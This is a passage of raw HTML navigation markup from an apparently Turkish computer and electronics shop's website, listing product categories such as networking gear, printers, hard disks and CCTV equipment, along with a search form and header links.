id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
